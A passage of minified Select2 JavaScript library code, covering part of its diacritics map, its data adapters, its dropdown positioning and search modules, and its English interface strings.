Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Œ":"OE","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","œ":"oe","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ώ":"ω","ς":"σ","’":"'"}}),e.define("select2/data/base",["../utils"],function(n){function i(e,t){i.__super__.constructor.call(this)}return n.Extend(i,n.Observable),i.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},i.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},i.prototype.bind=function(e,t){},i.prototype.destroy=function(){},i.prototype.generateResultId=function(e,t){var i=e.id+"-result-";return i+=n.generateChars(4),null!=t.id?i+="-"+t.id.toString():i+="-"+n.generateChars(4),i},i}),e.define("select2/data/select",["./base","../utils","jquery"],function(e,r,a){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return r.Extend(i,e),i.prototype.current=function(e){var i=[],n=this;this.$element.find(":selected").each(function(){var e=a(this),t=n.item(e);i.push(t)}),e(i)},i.prototype.select=function(o){var A=this;if(o.selected=!0,a(o.element).is("option"))return o.element.selected=!0,void this.$element.trigger("input").trigger("change");if(this.$element.prop("multiple"))this.current(function(e){var t=[];(o=[o]).push.apply(o,e);for(var i=0;i<o.length;i++){var n=o[i].id;-1===a.inArray(n,t)&&t.push(n)}A.$element.val(t),A.$element.trigger("input").trigger("change")});else{var e=o.id;this.$element.val(e),this.$element.trigger("input").trigger("change")}},i.prototype.unselect=function(o){var A=this;if(this.$element.prop("multiple")){if(o.selected=!1,a(o.element).is("option"))return o.element.selected=!1,void this.$element.trigger("input").trigger("change");this.current(function(e){for(var t=[],i=0;i<e.length;i++){var n=e[i].id;n!==o.id&&-1===a.inArray(n,t)&&t.push(n)}A.$element.val(t),A.$element.trigger("input").trigger("change")})}},i.prototype.bind=function(e,t){var i=this;(this.container=e).on("select",function(e){i.select(e.data)}),e.on("unselect",function(e){i.unselect(e.data)})},i.prototype.destroy=function(){this.$element.find("*").each(function(){r.RemoveData(this)})},i.prototype.query=function(n,e){var o=[],A=this;this.$element.children().each(function(){var e=a(this);if(e.is("option")||e.is("optgroup")){var t=A.item(e),i=A.matches(n,t);null!==i&&o.push(i)}}),e({results:o})},i.prototype.addOptions=function(e){r.appendMany(this.$element,e)},i.prototype.option=function(e){var t;e.children?(t=document.createElement("optgroup")).label=e.text:void 0!==(t=document.createElement("option")).textContent?t.textContent=e.text:t.innerText=e.text,void 0!==e.id&&(t.value=e.id),e.disabled&&(t.disabled=!0),e.selected&&(t.selected=!0),e.title&&(t.title=e.title);var i=a(t),n=this._normalizeItem(e);return n.element=t,r.StoreData(t,"data",n),i},i.prototype.item=function(e){var t={};if(null!=(t=r.GetData(e[0],"data")))return t;if(e.is("option"))t={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if(e.is("optgroup")){t={text:e.prop("label"),children:[],title:e.prop("title")};for(var i=e.children("option"),n=[],o=0;o<i.length;o++){var A=a(i[o]),s=this.item(A);n.push(s)}t.children=n}return(t=this._normalizeItem(t)).element=e[0],r.StoreData(e[0],"data",t),t},i.prototype._normalizeItem=function(e){return e!==Object(e)&&(e={id:e,text:e}),null!=(e=a.extend({},{text:""},e)).id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),a.extend({},{selected:!1,disabled:!1},e)},i.prototype.matches=function(e,t){return this.options.get("matcher")(e,t)},i}),e.define("select2/data/array",["./select","../utils","jquery"],function(e,p,f){function n(e,t){this._dataToConvert=t.get("data")||[],n.__super__.constructor.call(this,e,t)}return p.Extend(n,e),n.prototype.bind=function(e,t){n.__super__.bind.call(this,e,t),this.addOptions(this.convertToOptions(this._dataToConvert))},n.prototype.select=function(i){var e=this.$element.find("option").filter(function(e,t){return t.value==i.id.toString()});0===e.length&&(e=this.option(i),this.addOptions(e)),n.__super__.select.call(this,i)},n.prototype.convertToOptions=function(e){var t=this,i=this.$element.find("option"),n=i.map(function(){return t.item(f(this)).id}).get(),o=[];function A(e){return function(){return f(this).val()==e.id}}for(var s=0;s<e.length;s++){var r=this._normalizeItem(e[s]);if(0<=f.inArray(r.id,n)){var a=i.filter(A(r)),l=this.item(a),c=f.extend(!0,{},r,l),d=this.option(c);a.replaceWith(d)}else{var u=this.option(r);if(r.children){var h=this.convertToOptions(r.children);p.appendMany(u,h)}o.push(u)}}return o},n}),e.define("select2/data/ajax",["./array","../utils","jquery"],function(e,t,A){function i(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),i.__super__.constructor.call(this,e,t)}return t.Extend(i,e),i.prototype._applyDefaults=function(e){var t={data:function(e){return A.extend({},e,{q:e.term})},transport:function(e,t,i){var n=A.ajax(e);return n.then(t),n.fail(i),n}};return A.extend({},t,e,!0)},i.prototype.processResults=function(e){return e},i.prototype.query=function(i,n){var o=this;null!=this._request&&(A.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var t=A.extend({type:"GET"},this.ajaxOptions);function e(){var e=t.transport(t,function(e){var t=o.processResults(e,i);o.options.get("debug")&&window.console&&console.error&&(t&&t.results&&A.isArray(t.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),n(t)},function(){"status"in e&&(0===e.status||"0"===e.status)||o.trigger("results:message",{message:"errorLoading"})});o._request=e}"function"==typeof t.url&&(t.url=t.url.call(this.$element,i)),"function"==typeof t.data&&(t.data=t.data.call(this.$element,i)),this.ajaxOptions.delay&&null!=i.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(e,this.ajaxOptions.delay)):e()},i}),e.define("select2/data/tags",["jquery"],function(c){function e(e,t,i){var n=i.get("tags"),o=i.get("createTag");void 0!==o&&(this.createTag=o);var A=i.get("insertTag");if(void 0!==A&&(this.insertTag=A),e.call(this,t,i),c.isArray(n))for(var s=0;s<n.length;s++){var r=n[s],a=this._normalizeItem(r),l=this.option(a);this.$element.append(l)}}return e.prototype.query=function(e,l,c){var d=this;this._removeOldTags(),null!=l.term&&null==l.page?e.call(this,l,function e(t,i){for(var n=t.results,o=0;o<n.length;o++){var A=n[o],s=null!=A.children&&!e({results:A.children},!0);if((A.text||"").toUpperCase()===(l.term||"").toUpperCase()||s)return!i&&(t.data=n,void c(t))}if(i)return!0;var r=d.createTag(l);if(null!=r){var a=d.option(r);a.attr("data-select2-tag",!0),d.addOptions([a]),d.insertTag(n,r)}t.results=n,c(t)}):e.call(this,l,c)},e.prototype.createTag=function(e,t){var i=c.trim(t.term);return""===i?null:{id:i,text:i}},e.prototype.insertTag=function(e,t,i){t.unshift(i)},e.prototype._removeOldTags=function(e){this.$element.find("option[data-select2-tag]").each(function(){this.selected||c(this).remove()})},e}),e.define("select2/data/tokenizer",["jquery"],function(d){function e(e,t,i){var n=i.get("tokenizer");void 0!==n&&(this.tokenizer=n),e.call(this,t,i)}return e.prototype.bind=function(e,t,i){e.call(this,t,i),this.$search=t.dropdown.$search||t.selection.$search||i.find(".select2-search__field")},e.prototype.query=function(e,t,i){var n=this;t.term=t.term||"";var o=this.tokenizer(t,this.options,function(e){var t=n._normalizeItem(e);if(!n.$element.find("option").filter(function(){return d(this).val()===t.id}).length){var i=n.option(t);i.attr("data-select2-tag",!0),n._removeOldTags(),n.addOptions([i])}n.trigger("select",{data:t})});o.term!==t.term&&(this.$search.length&&(this.$search.val(o.term),this.$search.trigger("focus")),t.term=o.term),e.call(this,t,i)},e.prototype.tokenizer=function(e,t,i,n){for(var o=i.get("tokenSeparators")||[],A=t.term,s=0,r=this.createTag||function(e){return{id:e.term,text:e.term}};s<A.length;){var a=A[s];if(-1!==d.inArray(a,o)){var l=A.substr(0,s),c=r(d.extend({},t,{term:l}));null!=c?(n(c),A=A.substr(s+1)||"",s=0):s++}else s++}return{term:A}},e}),e.define("select2/data/minimumInputLength",[],function(){function e(e,t,i){this.minimumInputLength=i.get("minimumInputLength"),e.call(this,t,i)}return e.prototype.query=function(e,t,i){t.term=t.term||"",t.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):e.call(this,t,i)},e}),e.define("select2/data/maximumInputLength",[],function(){function e(e,t,i){this.maximumInputLength=i.get("maximumInputLength"),e.call(this,t,i)}return e.prototype.query=function(e,t,i){t.term=t.term||"",0<this.maximumInputLength&&t.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):e.call(this,t,i)},e}),e.define("select2/data/maximumSelectionLength",[],function(){function e(e,t,i){this.maximumSelectionLength=i.get("maximumSelectionLength"),e.call(this,t,i)}return e.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("select",function(){n._checkIfMaximumSelected()})},e.prototype.query=function(e,t,i){var n=this;this._checkIfMaximumSelected(function(){e.call(n,t,i)})},e.prototype._checkIfMaximumSelected=function(e,i){var n=this;this.current(function(e){var t=null!=e?e.length:0;0<n.maximumSelectionLength&&t>=n.maximumSelectionLength?n.trigger("results:message",{message:"maximumSelected",args:{maximum:n.maximumSelectionLength}}):i&&i()})},e}),e.define("select2/dropdown",["jquery","./utils"],function(t,e){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return e.Extend(i,e.Observable),i.prototype.render=function(){var e=t('<span class="select2-dropdown"><span class="select2-results"></span></span>');return e.attr("dir",this.options.get("dir")),this.$dropdown=e},i.prototype.bind=function(){},i.prototype.position=function(e,t){},i.prototype.destroy=function(){this.$dropdown.remove()},i}),e.define("select2/dropdown/search",["jquery","../utils"],function(A,e){function t(){}return t.prototype.render=function(e){var t=e.call(this),i=A('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=i,this.$search=i.find("input"),t.prepend(i),t},t.prototype.bind=function(e,t,i){var n=this,o=t.id+"-results";e.call(this,t,i),this.$search.on("keydown",function(e){n.trigger("keypress",e),n._keyUpPrevented=e.isDefaultPrevented()}),this.$search.on("input",function(e){A(this).off("keyup")}),this.$search.on("keyup input",function(e){n.handleSearch(e)}),t.on("open",function(){n.$search.attr("tabindex",0),n.$search.attr("aria-controls",o),n.$search.trigger("focus"),window.setTimeout(function(){n.$search.trigger("focus")},0)}),t.on("close",function(){n.$search.attr("tabindex",-1),n.$search.removeAttr("aria-controls"),n.$search.removeAttr("aria-activedescendant"),n.$search.val(""),n.$search.trigger("blur")}),t.on("focus",function(){t.isOpen()||n.$search.trigger("focus")}),t.on("results:all",function(e){null!=e.query.term&&""!==e.query.term||(n.showSearch(e)?n.$searchContainer.removeClass("select2-search--hide"):n.$searchContainer.addClass("select2-search--hide"))}),t.on("results:focus",function(e){e.data._resultId?n.$search.attr("aria-activedescendant",e.data._resultId):n.$search.removeAttr("aria-activedescendant")})},t.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},t.prototype.showSearch=function(e,t){return!0},t}),e.define("select2/dropdown/hidePlaceholder",[],function(){function e(e,t,i,n){this.placeholder=this.normalizePlaceholder(i.get("placeholder")),e.call(this,t,i,n)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var i=t.slice(0),n=t.length-1;0<=n;n--){var o=t[n];this.placeholder.id===o.id&&i.splice(n,1)}return i},e}),e.define("select2/dropdown/infiniteScroll",["jquery"],function(i){function e(e,t,i,n){this.lastParams={},e.call(this,t,i,n),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return e.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},e.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("query",function(e){n.lastParams=e,n.loading=!0}),t.on("query:append",function(e){n.lastParams=e,n.loading=!0}),this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},e.prototype.loadMoreIfNeeded=function(){var e=i.contains(document.documentElement,this.$loadingMore[0]);if(!this.loading&&e){var t=this.$results.offset().top+this.$results.outerHeight(!1);this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1)<=t+50&&this.loadMore()}},e.prototype.loadMore=function(){this.loading=!0;var e=i.extend({},{page:1},this.lastParams);e.page++,this.trigger("query:append",e)},e.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},e.prototype.createLoadingMore=function(){var e=i('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),t=this.options.get("translations").get("loadingMore");return e.html(t(this.lastParams)),e},e}),e.define("select2/dropdown/attachBody",["jquery","../utils"],function(p,r){function e(e,t,i){this.$dropdownParent=p(i.get("dropdownParent")||document.body),e.call(this,t,i)}return e.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("open",function(){n._showDropdown(),n._attachPositioningHandler(t),n._bindContainerResultHandlers(t)}),t.on("close",function(){n._hideDropdown(),n._detachPositioningHandler(t)}),this.$dropdownContainer.on("mousedown",function(e){e.stopPropagation()})},e.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},e.prototype.position=function(e,t,i){t.attr("class",i.attr("class")),t.removeClass("select2"),t.addClass("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=i},e.prototype.render=function(e){var t=p("<span></span>"),i=e.call(this);return t.append(i),this.$dropdownContainer=t},e.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},e.prototype._bindContainerResultHandlers=function(e,t){if(!this._containerResultsHandlersBound){var i=this;t.on("results:all",function(){i._positionDropdown(),i._resizeDropdown()}),t.on("results:append",function(){i._positionDropdown(),i._resizeDropdown()}),t.on("results:message",function(){i._positionDropdown(),i._resizeDropdown()}),t.on("select",function(){i._positionDropdown(),i._resizeDropdown()}),t.on("unselect",function(){i._positionDropdown(),i._resizeDropdown()}),this._containerResultsHandlersBound=!0}},e.prototype._attachPositioningHandler=function(e,t){var i=this,n="scroll.select2."+t.id,o="resize.select2."+t.id,A="orientationchange.select2."+t.id,s=this.$container.parents().filter(r.hasScroll);s.each(function(){r.StoreData(this,"select2-scroll-position",{x:p(this).scrollLeft(),y:p(this).scrollTop()})}),s.on(n,function(e){var t=r.GetData(this,"select2-scroll-position");p(this).scrollTop(t.y)}),p(window).on(n+" "+o+" "+A,function(e){i._positionDropdown(),i._resizeDropdown()})},e.prototype._detachPositioningHandler=function(e,t){var i="scroll.select2."+t.id,n="resize.select2."+t.id,o="orientationchange.select2."+t.id;this.$container.parents().filter(r.hasScroll).off(i),p(window).off(i+" "+n+" "+o)},e.prototype._positionDropdown=function(){var e=p(window),t=this.$dropdown.hasClass("select2-dropdown--above"),i=this.$dropdown.hasClass("select2-dropdown--below"),n=null,o=this.$container.offset();o.bottom=o.top+this.$container.outerHeight(!1);var A={height:this.$container.outerHeight(!1)};A.top=o.top,A.bottom=o.top+A.height;var s=this.$dropdown.outerHeight(!1),r=e.scrollTop(),a=e.scrollTop()+e.height(),l=r<o.top-s,c=a>o.bottom+s,d={left:o.left,top:A.bottom},u=this.$dropdownParent;"static"===u.css("position")&&(u=u.offsetParent());var h={top:0,left:0};(p.contains(document.body,u[0])||u[0].isConnected)&&(h=u.offset()),d.top-=h.top,d.left-=h.left,t||i||(n="below"),c||!l||t?!l&&c&&t&&(n="below"):n="above",("above"==n||t&&"below"!==n)&&(d.top=A.top-h.top-s),null!=n&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+n),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+n)),this.$dropdownContainer.css(d)},e.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},e.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},e}),e.define("select2/dropdown/minimumResultsForSearch",[],function(){function e(e,t,i,n){this.minimumResultsForSearch=i.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),e.call(this,t,i,n)}return e.prototype.showSearch=function(e,t){return!(function e(t){for(var i=0,n=0;n<t.length;n++){var o=t[n];o.children?i+=e(o.children):i++}return i}(t.data.results)<this.minimumResultsForSearch)&&e.call(this,t)},e}),e.define("select2/dropdown/selectOnClose",["../utils"],function(A){function e(){}return e.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("close",function(e){n._handleSelectOnClose(e)})},e.prototype._handleSelectOnClose=function(e,t){if(t&&null!=t.originalSelect2Event){var i=t.originalSelect2Event;if("select"===i._type||"unselect"===i._type)return}var n=this.getHighlightedResults();if(!(n.length<1)){var o=A.GetData(n[0],"data");null!=o.element&&o.element.selected||null==o.element&&o.selected||this.trigger("select",{data:o})}},e}),e.define("select2/dropdown/closeOnSelect",[],function(){function e(){}return e.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("select",function(e){n._selectTriggered(e)}),t.on("unselect",function(e){n._selectTriggered(e)})},e.prototype._selectTriggered=function(e,t){var i=t.originalEvent;i&&(i.ctrlKey||i.metaKey)||this.trigger("close",{originalEvent:i,originalSelect2Event:t})},e}),e.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,i="Please delete "+t+" character";return 1!=t&&(i+="s"),i},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),e.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(l,c,d,u,h,p,f,g,m,v,s,t,y,w,b,C,E,S,k,I,T,x,q,D,L,M,z,O,e){function i(){this.reset()}return i.prototype.apply=function(e){if(null==(e=l.extend(!0,{},this.defaults,e)).dataAdapter){if(null!=e.ajax?e.dataAdapter=b:null!=e.data?e.dataAdapter=w:e.dataAdapter=y,0<e.minimumInputLength&&(e.dataAdapter=v.Decorate(e.dataAdapter,S)),0<e.maximumInputLength&&(e.dataAdapter=v.Decorate(e.dataAdapter,k)),0<e.maximumSelectionLength&&(e.dataAdapter=v.Decorate(e.dataAdapter,I)),e.tags&&(e.dataAdapter=v.Decorate(e.dataAdapter,C)),null==e.tokenSeparators&&null==e.tokenizer||(e.dataAdapter=v.Decorate(e.dataAdapter,E)),null!=e.query){var t=c(e.amdBase+"compat/query");e.dataAdapter=v.Decorate(e.dataAdapter,t)}if(null!=e.initSelection){var i=c(e.amdBase+"compat/initSelection");e.dataAdapter=v.Decorate(e.dataAdapter,i)}}if(null==e.resultsAdapter&&(e.resultsAdapter=d,null!=e.ajax&&(e.resultsAdapter=v.Decorate(e.resultsAdapter,D)),null!=e.placeholder&&(e.resultsAdapter=v.Decorate(e.resultsAdapter,q)),e.selectOnClose&&(e.resultsAdapter=v.Decorate(e.resultsAdapter,z))),null==e.dropdownAdapter){if(e.multiple)e.dropdownAdapter=T;else{var n=v.Decorate(T,x);e.dropdownAdapter=n}if(0!==e.minimumResultsForSearch&&(e.dropdownAdapter=v.Decorate(e.dropdownAdapter,M)),e.closeOnSelect&&(e.dropdownAdapter=v.Decorate(e.dropdownAdapter,O)),null!=e.dropdownCssClass||null!=e.dropdownCss||null!=e.adaptDropdownCssClass){var 